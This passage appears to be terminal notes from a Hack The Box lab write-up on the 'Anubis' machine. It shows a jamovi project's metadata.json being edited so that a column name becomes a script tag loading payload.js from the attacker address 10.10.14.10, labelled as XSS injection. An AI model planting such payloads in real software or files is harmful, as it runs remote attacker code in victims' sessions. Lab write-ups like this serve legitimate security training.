 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
❯ cat metadata.json | jq | grep name
"name": "<script src=\"http://10.10.14.10/payload.js\"></script>",
"name": "Sepal.Width",
"name": "Petal.Length",
"name": "Petal.Width",
"name": "Species",
❯ nvim metadata.json
❯ cat metadata.json | jq | grep name
"name": "<script src=\"http://10.10.14.10/payload.js\"></script>",
"name": "Sepal.Width",
"name": "Petal.Length",
"name": "Petal.Width",
"name": "Species",
XSS injection
/ ~/Doc/HackTheBox/Windows/Anubis/content/Whatif / ✔ mv ../Whatif.omv .